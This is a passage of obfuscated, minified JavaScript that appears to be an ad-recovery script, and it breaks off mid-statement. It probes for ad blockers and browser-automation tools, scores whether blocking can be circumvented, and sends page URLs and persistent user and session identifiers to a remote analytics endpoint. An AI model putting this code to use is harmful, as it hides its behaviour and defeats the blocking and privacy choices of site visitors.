)","cqmax",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"shardingIndex","<line-width>","break-walk","fminer","<position>#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","insertRule","frame","alpha|luminance|match-source","flat|preserve-3d","ADNXSMediation","char must be length 1","protectHtml","index","trim","window.parent.document.domain;","port1","<keyframe-selector># { <declaration-list> }","ping","Not supported insert-rule | rule: ","browserKind","Combinator","papi","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SelectorList","<'inset-inline-end'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cache_adblock_circumvent_score","localStorage","crios","mod( <calc-sum> , <calc-sum> )","cap","<ray()>|<url>|<basic-shape>","_names","before doesn't belong to list","gpt-rubicon","parseValue","visible|hidden|collapse","eachMapping","exp( <calc-sum> )","toJSON","child|young|old","sign( <calc-sum> )","<page-margin-box-type> '{' <declaration-list> '}'","window.external is undefined","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","setIsTcfNeeded","currentScript","errArgs","/analytics?host=",'" as-key="',"sticky","`, expected `","<length>|<percentage>","clientHeight","as_selected","anymind","AS-ENCODED-VAL","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz"," | ","Unknown node type `","head","Unknown at-rule","<'border-bottom-right-radius'>","ghi","every","addProperty_","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","key","<media-in-parens> [or <media-in-parens>]+","<'margin-inline-start'>","MediaQuery","Brian Paul","url-path-not-equal","baseURI","createSingleNodeList","<calc-value> ['*' <calc-value>|'/' <number>]*","checkStructure","getItem","start|end|center|stretch","<'inset-block-end'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","Unexpected syntax '","<'flex-grow'>",", y: ","3TUNCBa","<length>|thin|medium|thick","Identifier","20MapRhL","config","performance","upright|rotate-left|rotate-right","center","data-src","driver","<'max-inline-size'>","vmin","<bg-image>#","_sources","HTMLIFrameElement","addType_","TypeSelector","WebGLRenderingContext is null","auto|avoid","assign","CSSMozDocumentRule","scroll|fixed|local","startLine","[none|<dashed-ident>]#","getComputedStyle","webkitResolveLocalFileSystemURL","disallowEmpty","__lastWatirAlert","normal|sub|super","raider.io","none|<transform-list>","https://css-load.com","auto|none|text|all","cmVzZXJ2ZWQySW5wdXQ=","male|female|neutral","preconnect","unit","copyScriptElement","append","grippers|none","block|inline|run-in","BotDetector.detect can't be called before BotDetector.collect","[recoverTcfCMP] __tcfloaded_cache hit. Value: "," is blocked","__webdriver_unwrapped","HTMLTemplateElement","mediaType","<boolean-expr[","none|<custom-ident>+","Mesa OffScreen","longestMatch","cmVzZXJ2ZWQx","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","test","profile","Element_innerHTML","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","side_ad","paint( <ident> , <declaration-value>? )","//# sourceURL=rtb_adm.js","elem","String or url() is expected","inset?&&<length>{2,4}&&<color>?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","true|false","isEncodedUrl"," is not a constructor or null","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<length>|<percentage>|auto]{1,4}","getAttribute","min","<generic>","<an-plus-b>|even|odd","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getLastListNode","Unknown property","hasAttribute","canvas","createContextualFragment","timeout","_sorted","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","includes","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","location","label","prepend","cp.edl.co.kr","bad-string-token","tag","insertRules","` structure definition","Raw","Unknown type","<number [0,∞]> [/ <number [0,∞]>]?","getVersion","<number-percentage>{1,4} fill?","applySourceMap","doctype","Lexer matching doesn't applicable for custom properties","pubkey","auto|normal|none","window.top.document.domain;","[<length-percentage>|auto]{1,2}|cover|contain","[Bot] bot UA detected, ua=","insertImpl","POST","result","No element indexed by ","normal|<length-percentage>","window.as_location","out_of_page","create","srcdoc","<'margin-inline'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<alpha-value>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sessionStorage","Comma","FeatureRange","__as_ready_resolve","[<angle>|<side-or-corner>]? , <color-stop-list>","nextState","<'min-block-size'>","onParseError","<xyz-space> [<number>|<percentage>|none]{3}","isUnregistered","focus/","gpt_loaded_time","_Selenium_IDE_Recorder","api.adiostech.com","(function(){","<'align-items'> <'justify-items'>?","timesofindia.indiatimes.com","ensureInit","<mask-reference>#","[object Reflect]","end","repeat","inside|outside","<hex-color>|<absolute-color-function>|<named-color>|transparent","/cdn/adx/open/integration.html","<line-width>{1,4}","/cgi-bin/PelicanC.dll","cache_is_blocking_acceptable_ads","replacingPlaceholders","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[<integer>|infinite]{2}]#|auto","At-rule `@","trys","useragent","http://127.0.0.1","line","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","$cdc_asdjflasutopfhvcZLmcf","eatIdent","http","<ident-token> : <declaration-value>? ['!' important]?","call","<ns-prefix>? <ident-token>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","cachedResultIsInAdIframe","contrast( [<number-percentage>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Destroying interstitial slots : ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MSG_SYN_URG","core-ads","active","border-box|padding-box|content-box","bad-url-token","svh","decorate","defineOutOfPageSlot","middle","MSG_ACK_INVISIBLE","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","coupang","setProperty","updateCursors","<custom-property-name>","url","auto|<color>","SyntaxError","relative","Blocked interstial slot define:","prebid","align-items","getLocationRange","code","['~'|'|'|'^'|'$'|'*']? '='","` for ","HyphenMinus is expected","auto|sRGB|linearRGB","https://c.html-load.com","selectorList","auto|both|start|end|maximum|clear","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","html","Identifier, string or comma is expected","write","is_acceptable_ads_blocked","Expect a keyword"," requestBids.before hook: ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," { visibility:visible; }","shouldStorageWaitForTcf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","href","tunebat.com","url-not-matched","<!DOCTYPE html>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","appVersion","HTMLElement_style","supports","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","dppx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","insertAdjacentHTML","and","function","whitespace-token","as_didomi_cmp_id","Dimension","ivt","<image>|none","tagNameFilter","kind","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<number>|<dimension>|<ident>|<ratio>","isSamsungBrowser","normal|compact","Element_getAttribute","comma-token","<image>|<color>","6612LeSdxO","VENDOR","errorTrace","isVisibleContent","frameElement","calledSelenium","auto? [none|<length>]","[left|right]||[top|bottom]","svb","<url>","__phantomas","SyntaxMatchError","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","phantomjs","setTargeting","class extends self.XMLHttpRequest","status","ApplePayError","content_ad","normal|allow-discrete","lexer","getTokenStart","consumeUntilLeftCurlyBracketOrSemicolon","push","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","renderer","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number-one-or-greater>","BatteryManager","encodeUrl","ratio","features",'<\/script><script src="',"[auto|alphabetic|hanging|ideographic]","gecko/","filter:","none|always|column|page|spread","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Scope","N/A","content","width|height|block|inline|self-block|self-inline","uBlock Origin","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","none|[<number>|<percentage>]{1,3}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<mf-name>","<position>","lastIndexOf","any","scrolling","interval","race","args","><head><script>","addEventListener","dvw","https://ad-delivery.net/px.gif?ch=1","log( <calc-sum> , <calc-sum>? )","contentWindow","'[' <custom-ident>* ']'","Nth","domain switched","cmVzZXJ2ZWQyT3V0cHV0","start|end|left|right|center|justify|match-parent","nextNonWsCode","normal|<number>|<length>|<percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","AtruleDescriptor","FIRST_ORDERED_NODE_TYPE","isLoaded","https://qa.html-load.com","Window","[auto|reverse]||<angle>","_serializeMappings","parent_before","<media-in-parens> [and <media-in-parens>]+","HTMLImageElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","geniee","Generic","url-equal","leboncoin.fr","isVisibleElement","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[<length-percentage>|left|center|right]#","this.href='https://paid.outbrain.com/network/redir","i|s","normal|break-all|keep-all|break-word|auto-phrase","fields","eventName","mismatchOffset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<declaration>? ';']* <declaration>?","leave","?version=","userLanguage","dictionnaire.lerobert.com","Terminate - not apply","<length-percentage>|closest-side|farthest-side","}-token","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","enjgioijew","aW5wdXQ=","Profile","components","isParentsDisplayNone","term","prependList","tokenType","content-box|padding-box|border-box","( <supports-condition> )|<supports-feature>|<general-enclosed>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","que","nodeType","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>",".setTargetingForGPTAsync","window.top.confiant.services().onASTAdLoad","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","linear|radial","rex","[AdBlockDetector] Cosmetic adblock detected","inventory-removal-key","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"];return(a1a=function(){return t})()}function a1f(t,e){const n=a1a();return(a1f=function(t,e){return n[t-=132]})(t,e)}(function(t,e){const n=a1f,r=a1a();for(;;)try{if(943909==-parseInt(n(1059))/1+parseInt(n(1541))/2*(-parseInt(n(2691))/3)+parseInt(n(2141))/4+parseInt(n(256))/5*(-parseInt(n(2928))/6)+-parseInt(n(1657))/7*(parseInt(n(2197))/8)+-parseInt(n(3056))/9*(-parseInt(n(2694))/10)+parseInt(n(1693))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XR=a1f;var a={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(677);try{var s;i=null!==(s=document[r(2653)][r(2760)](r(2211)))&&void 0!==s?s:r(1815);const t=document[r(2653)][r(2760)](r(2699))||document[r(2653)][r(2760)](r(3160));t&&(o=new URL(t,window[r(2775)][r(2900)])[r(979)])}catch(t){}const a={version:r(887),sdkVersion:i,endpoint:o,env:r(1372),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(395)][r(1276)],insertBefore:Node[r(395)][r(2095)]};function o(t,e){const n=r;e[n(2204)]?i[n(2095)][n(2850)](e[n(359)],t,e[n(2204)]):i[n(1276)][n(2850)](e[n(1399)],t)}function s(t){const e=r;i[e(1276)][e(2850)](document[e(2667)],t)}function a(t){const e=r,n=document[e(1707)](t[e(296)]);for(const r of t[e(2237)]())n[e(321)](r,t[e(2760)](r));return n[e(1482)]=t[e(1482)],n}function c(){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2836),p=r(2633);let g=0;function b(){const t=r;return![t(2825),t(1582)][t(2330)]((e=>location[t(300)][t(2063)](e)))&&!window[t(2471)]}function w(){const t=r;return o.A[t(2013)](p)||g[t(649)]()}async function v(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||!(!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))&&e(2382)!==o.A[e(2013)](e(226),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1314)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2202)](p,g[n(649)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2202)](p,g[e(649)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||(void 0!==f?f:b()&&![e(3012),e(1582)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&e(2382)===o.A[e(2013)](m)?(k(t)[e(1314)]((t=>{const n=e;f=t,o.A[n(2202)](m,t[n(649)]())})),!0):(f=await k(t),o.A[e(2202)](m,f[e(649)]()),f))}async function x(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1707)](t(2127));n[t(321)]("id",t(3151)),document[t(2667)][t(1276)](n),n[t(321)](t(1626),t(2855));const r=["ad",t(476),t(3151),t(1104),t(143),t(2187),t(1466),t(2947),t(1099),t(2748),t(1556),t(690),t(192),t(686),t(1020),t(2584),t(2446),t(2024),t(184)];for(const o of r){n[t(1012)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2715)](n);if(t(255)===r[t(3121)]||t(270)===r[t(2220)]){i.A[t(2179)](t(3051)),e=!0;break}}document[t(2667)][t(1165)](n)}catch(e){i.A[t(2179)](t(460)[t(2304)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(649)]();return!(!e[t(2773)](t(685))||!e[t(2773)](t(2944))||(i.A[t(2179)](t(2447)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1624)===r[e(1352)]&&n[e(2952)]({url:r[e(2873)]});const r=window[e(2775)][e(300)][e(2063)](e(2283));return r?n[e(2952)]({url:e(2067)}):(n[e(2952)]({url:e(1627),mustIncludeStrings:[e(143)],mustExcludeStrings:[e(2971)]}),s.A[e(961)]()||n[e(2952)]({url:e(1844),mustIncludeStrings:[e(2878)],mustExcludeStrings:[e(2971)]})),(await Promise[e(513)]([...n[e(1034)]((t=>A(t[e(2873)],t[e(1665)],t[e(2281)]))),r?_():z()]))[e(2330)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1f,n=t[e(448)]||[],r=await Promise[e(513)](t[e(2873)][e(1034)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(161)===t[o(1352)]){const t=new XMLHttpRequest;t[o(2985)](o(1919),(()=>{const r=o;4===t[r(1311)]&&(t[r(2945)]>=200&&t[r(2945)]<300||n[r(2773)](t[r(2945)])?e():i())})),t[o(2985)](o(2321),(()=>i())),t[o(2510)](o(165),r),t[o(2070)]()}else if(o(2104)===t[o(1352)])if(s.A[o(2923)]())A(r)[o(1314)]((t=>t?i():e()))[o(475)](i);else{const t=new Image;t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r}else if(o(1389)===t[o(1352)]){const t=document[o(1707)](o(1389));t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r,document[o(2667)][o(1276)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2179)](o(1085)[o(2304)](t[o(2873)])),!0):(i.A[o(2179)](o(904)[o(2304)](t[o(2873)],o(1698))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2104),url:[e(2987),e(529)]})}async function A(t){const e=r;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2013)]()[e(676)][e(2850)](window,t);if(r[e(1792)])return!0;if(null===r[e(2191)]&&e(308)===r[e(1352)])return!0;if(r[e(2945)]<200||r[e(2945)]>=300)return!0;const i=await r[e(3179)]();if(0===i[e(1306)])return!0;if(!n[e(2671)]((t=>i[e(2773)](t))))return!0;if(o[e(2330)]((t=>i[e(2773)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2179)](e(805)[e(2304)](t)),!1):(i.A[e(2179)](e(2303)[e(2304)](t,e(2734))),!0)}return!1}async function _(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!1);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(2067)),a[i(2985)](i(891),(()=>n(!1))),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}async function z(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!0);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(1627)),a[i(2985)](i(891),(()=>{const t=i;try{var e;const r=s[t(143)];if(!r)return n(!0);if(!(null===(e=Object[t(151)](r,t(740)))||void 0===e?void 0:e[t(2202)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}function S(){const t=r,e=o.A[t(2013)](t(1220),!1,t(2634));return!!e&&!!e[t(429)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(2688)[e(2304)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1164)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1164)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2952)]({name:e(196),value:t[e(484)](1)});break;case"#":o[e(2952)]({name:"id",value:t[e(484)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1164)](t);if(!n)return;var c,l;o[e(2952)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2304)](r.A[e(302)],e(451)),endpoint:r.A[e(302)]}),s=await fetch(n);if(200!==s[e(2945)])return[];const a=await s[e(3179)](),c=i.A[e(2226)](a);return JSON[e(1426)](c)}(t),c=[],u=document[e(1707)](e(718));u[e(1626)][e(2870)](e(3121),e(255));const d=[];for(const t of n){const n=t[e(905)][e(1034)](l)[e(2393)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2780)])&&void 0!==h?h:e(718),i=document[e(1707)](n);for(const n of t[e(2131)])i[e(321)](n[e(1355)],n[e(1140)]);i[e(1626)][e(2870)](e(3121),e(1388)),i[e(1626)][e(2870)](e(2220),e(1733));const o=document[e(1707)](e(718));o[e(1276)](i),u[e(1276)](o),r[e(2952)]({element:i,selector:t,blocked:!1})}d[e(2952)]({id:t.id,probes:r})}document[e(2191)][e(1276)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(255)===window[e(2715)](t[e(357)])[e(3121)]&&(t[e(556)]=!0);n[e(2393)]((t=>t[e(556)]))[e(1306)]/n[e(1306)]>=.6&&c[e(2952)](t)}return u[e(2391)](),c}(t);(0,c.Fj)(t,e(3074),new Map([[e(1369),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>X,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>q,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1f;if(k)return k;try{k=document[t(2653)][t(2760)](t(2791))||t(255)}catch(t){}return k}const _=t=>{const e=a1f;window[e(2985)](e(1021),(n=>{const r=e;n[r(452)]&&r(479)===n[r(452)][r(310)]&&F(t,n[r(452)][r(1253)],n[r(452)][r(474)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),U(t,o(1823),new Map([[o(894),c.A[o(397)]],[o(1217),o(e?2382:542)],[o(1261),o(n?2382:542)],[o(1540),null!==(s=h.A[o(2013)](o(1540)))&&void 0!==s?s:""],[o(1196),window[o(2471)]?o(2382):o(542)],[o(3089),e?String((0,i.Ki)()):o(2968)]])),await P(t),r&&!M){M=!0;const i=window[o(2775)][o(682)][o(2063)](o(2457))||window[o(2775)][o(682)][o(2063)](o(1972));let s=T(i);window[o(1382)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1f,n=window[e(2775)][e(2900)][e(429)]("#")[0];return t?n[e(429)]("?")[0]:n}async function C(t,e){const n=a1f,r=new Map;r[n(2202)](n(2492),e[n(1505)][n(649)]()),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),void 0!==e[n(1937)]&&r[n(2202)](n(3183),e[n(1937)][n(649)]()),void 0!==e[n(2522)]&&r[n(2202)](n(1332),e[n(2522)][n(649)]()),r[n(2202)](n(535),e[n(550)][n(649)]()),r[n(2202)](n(1850),e[n(369)][n(649)]()),U(t,n(1402),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2202)](n(2518),n(136)),r[n(2202)](n(846),e[n(2745)][n(2082)][n(649)]()),r[n(2202)](n(2570),e[n(2745)][n(2570)]),e[n(2745)][n(1949)]&&(r[n(2202)](n(1240),e[n(2745)][n(1949)][n(2860)][n(649)]()),r[n(2202)](n(2248),null!==(i=e[n(2745)][n(1949)][n(2485)])&&void 0!==i?i:"eu")),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),r[n(2202)](n(3183),e[n(1937)][n(649)]()),U(t,n(1082),r)}async function W(t,e){const n=a1f;U(t,n(2398),new Map([[n(894),c.A[n(397)]],...e]))}const I=t=>{const e=a1f;U(t,e(1737),new Map([[e(894),c.A[e(397)]]]))},L=function(t,e){const n=a1f;return U(t,n(595),(arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2202)](n(1465),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(1306)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2202)](i(2449),a[i(649)]()),D(n),l.A[i(2179)](i(2365)[i(2304)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(302)]+i(2655)[i(2304)](location[i(300)]),h=o.A[i(551)](JSON[i(2125)](u));H(t,c.A[i(302)],u),await r.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(302)]}),h)}(t,f(786),new Map([[f(894),c.A[f(397)]],[f(1217),n[f(649)]()],[f(757),i],[f(957),a[f(649)]()],[f(2820),u[f(649)]()],[f(137),d[f(649)]()],[f(1247),h[f(649)]()],...m]),e)},O=(t,e)=>{const n=a1f;U(t,n(1179),new Map([[n(894),c.A[n(397)]],[n(1217),e[n(649)]()]]))};function U(t,e,n){const r=a1f;D(n);const i=A();if(i&&n[r(2202)](r(2791),i),l.A[r(2179)](r(2365)[r(2304)](e,")"),(0,p.P)(n)),d.A[r(1564)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(1072)][n(1788)];)r=r[n(1072)][n(1788)],r[n(1339)]({as_key:n(479),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1f;var i;n[r(2202)](r(2449),y[r(649)]()),w[r(2952)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2013)](window)[r(293)]?u.A[r(2013)](window)[r(293)][r(2850)](window,i):u.A[r(2013)](window)[r(1298)][r(2850)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(1306)])return;if(c.A[e(2179)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(302)])?(0,g.XV)(c.A[e(302)],0):c.A[e(302)],a=i+e(2655)[e(2304)](location[e(300)]),l=o.A[e(551)](JSON[e(2125)](n));H(t,i,n),await r.G[e(2439)](e(2797),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1f,i=new Map;for(const t of n)i[r(2202)](t[r(1355)],[...i[r(2013)](t[r(1355)])||[],{host:location[r(300)],...t[r(474)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1861),endpoint:e});fetch(i,{method:r(2797),body:o.A[r(551)](JSON[r(2125)]({table:n,data:a}))})[r(475)]((()=>{}))}}function q(t){v=Math[a1f(1900)]()<t,y=t}function D(t){const e=a1f;t[e(2202)](e(463),(0,m.Ak)()),t[e(2202)](e(2873),location[e(2900)]),t[e(2202)](e(1725),c.A[e(2335)]),t[e(2202)](e(278),a.A[e(281)]()[e(649)]()),t[e(2202)](e(1017),(0,i.FA)()),t[e(2202)](e(309),function(){const t=e,n=t(309);try{var r;return S||(S=null!==(r=h.A[t(2013)](n,!1,t(2809)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(2202)](n,S,!1,t(2809))),S)}catch(t){return""}}()),t[e(2202)](e(1697),z||(z=(0,m.Ak)(),z)),t[e(2202)](e(1517),Math[e(2534)](performance[e(449)]())[e(649)]())}function X(t,e,n){const r=a1f;if(!c.A[r(2179)]&&r(2382)!==h.A[r(2013)](r(3146),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1336)](i);n[t(1306)]>0&&(e[t(2952)](...Array[t(3071)](n)),r=r?""[t(2304)](r,", ")[t(2304)](i):i)}if(0===e[t(1306)])continue;let i=Array[t(3071)](new Set(e));i=i[t(2393)]((e=>!i[t(2330)]((n=>n!==e&&n[t(1922)](e)))));const o=i[t(1089)](((e,n)=>e+n[t(1411)]()[t(287)]),0),s=Math[t(607)](...i[t(1034)]((e=>e[t(1411)]()[t(245)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2393)]((t=>t[r(3e3)]()))[r(2393)]((t=>{const e=r,n=t[e(1607)]();return i[e(1412)][e(2330)]((t=>t[e(1922)](n)))}))[r(2393)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2773)](i);){const t=window[n(2715)](i)[n(1747)];if(n(2163)===t||n(2657)===t)return!1;i=i[n(359)]}return!0}(t[r(1607)](),i[r(1412)]))),s=o[r(1306)],a=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()))[r(1034)]((t=>t[r(245)]*t[r(287)]))[r(1089)](((t,e)=>t+e),0),l=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()[r(287)]))[r(1190)]("|");U(t,r(393),new 